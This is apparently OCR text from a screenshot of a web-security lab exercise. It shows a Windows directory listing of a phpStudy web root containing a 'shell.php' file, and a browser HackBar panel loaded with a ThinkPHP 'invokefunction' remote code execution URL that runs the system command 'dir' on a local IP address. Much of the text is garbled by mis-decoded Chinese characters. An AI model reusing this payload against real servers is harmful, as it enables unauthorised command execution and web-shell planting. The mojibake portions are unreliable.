 ������ C �eľ�û�б�ǩ�� �������к��� 56A6-E413 C:\phpStudy\PHPTutorial\WWW\public ��Ŀ¼
2024/08/18 20:26
. 2024/08/18 20:26
.. 2018/09/07 16:09 216 .htaccess 2020/01/19 11:39 125,933 add.php 2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php 2018/09/07 16:09 24 robots.txt 2018/09/07 16:09 840 router.php
2024/08/18 20:27 35 shell.php 2020/03/05 00:48
static 7 ���ļ� 128,964 �ֽ� 3 ��Ŀ¼ 50,601,451,520 ������ֽ� 3 ��Ŀ¼ 50,601,451,520
������ֽ�
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.135.150/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir 2300360102chenlinshan
Split URL
Execute
Post data Referer User Agent Cookies Clear All